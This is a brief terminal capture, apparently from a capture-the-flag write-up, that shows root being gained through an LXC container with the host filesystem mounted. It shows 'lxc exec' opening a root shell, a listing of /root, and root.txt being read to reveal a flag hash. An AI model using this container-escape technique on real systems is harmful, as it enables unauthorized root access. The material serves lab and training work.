 ash@tabby:~$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ls -la
ls -la
total 40
drwx------    6 root     root          4096 Jun 16 13:59 .
drwxr-xr-x   20 root     root          4096 May 19 10:28 ..
lrwxrwxrwx    1 root     root             9 May 21 20:30 .bash_history -> /dev/null
-rw-r--r--    1 root     root          3106 Dec  5  2019 .bashrc
drwx------    2 root     root          4096 May 19 22:23 .cache
drwxr-xr-x    3 root     root          4096 May 19 11:50 .local
-rw-r--r--    1 root     root           161 Dec  5  2019 .profile
-rw-r--r--    1 root     root            66 May 21 13:46 .selected_editor
drwx------    2 root     root          4096 Jun 16 14:00 .ssh
-rw-r--r--    1 root     root            33 Jun 21 17:10 root.txt
drwxr-xr-x    3 root     root          4096 May 19 10:41 snap
/mnt/root/root # cat root.txt
cat root.txt
3754af158a2a5ba75e3af84b8af7e2d9